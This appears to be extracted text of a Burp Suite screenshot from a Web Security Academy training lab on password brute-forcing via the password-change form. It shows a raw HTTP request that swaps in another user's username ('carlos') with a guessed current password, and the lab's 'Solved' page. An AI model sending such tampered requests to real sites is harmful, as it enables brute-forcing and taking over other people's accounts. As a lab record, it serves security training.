 请求
美化 Raw Hex
\n
1 POST /my-account/change-password HTTP/2
2 Host: 0a5400d104e6651e8071536b00d80047.web-security-academy.net
3 Cookie: session=y4aFhOAUDGj3dEcCEsIvDZQ32nA5daPu; session=KvvqLWtNaJInbLuCaKeUFNo4524brc3Y
4 Content-Length: 79
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Origin: https://0a5400d104e6651e8071536b00d80047.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a5400d104e6651e8071536b00d80047.web-security-academy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
21 Priority: u=0, i
22
23 username=carlos&current-password=1235&new-password-1=11111&new-password-2=12345
响应
美化 Raw Hex 页面渲染
\n
Web Security
Academy
Password brute-force via
password change
Back to lab description
LAB Solved
Congratulations, you solved the lab! Share your skills! Continue learning
Home | My account
My Account
Current password is incorrect
Your username is: carlos
Email